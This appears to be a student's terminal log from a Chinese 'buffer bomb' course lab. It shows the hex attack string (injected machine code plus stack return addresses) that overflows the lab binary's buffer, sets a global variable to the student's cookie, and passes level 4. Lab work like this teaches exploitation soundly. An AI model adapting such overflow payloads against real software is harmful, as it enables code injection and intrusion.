 CRT: unhandled exception (main) -- terminating
PS C:\Users\JL啊\Downloads\实验3> .\bufbomb 001055
2018超级缓冲区炸弹，欢迎你！
============================
欢迎你前来挑战！ 001055
你的通行密码是0X084E9E75
============================
请输入攻击字符串（十六进制串）：b8 75 9e 4e 08 a3 04 90 40 00 68 4c fd 19 00 c3 34 fd 19 00
8 a0 12 40 00 c3
厉害！第4只木马运行了，而且你修改了全局变量正确！global_value = 0X084E9E75
通过第4只木马测试
PS C:\Users\JL啊\Downloads\实验3>